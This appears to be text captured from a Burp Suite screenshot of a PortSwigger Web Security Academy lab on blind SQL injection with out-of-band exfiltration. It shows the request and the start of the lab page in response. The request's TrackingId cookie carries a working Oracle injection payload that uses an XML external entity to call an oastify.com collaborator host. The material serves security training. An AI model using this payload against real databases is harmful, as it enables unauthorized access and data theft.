 Send
Cancel
< ▾
> ▾
Target: https://0a1900890481c654c0f8086400530034.web-security-academy....
HTTP/
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host:
0a1900890481c654c0f8086400530034.web-security-academy.net
3 Cookie: TrackingId=
UtpAUCPaD1W1twLc'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxm
l+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!
ENTITY+%25+remote+SYSTEM+"http%3a//wcc9qdxnn2kmj8qlqoe2s0vi
c9i06quf.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--;
session=CGgcQtUZHEaw1wG2oRG5jrwiTZX0n1Ok
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 10976
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with out-of-band data
exfiltration
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Blind SQL injection with out-of-band data
exfiltration
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injec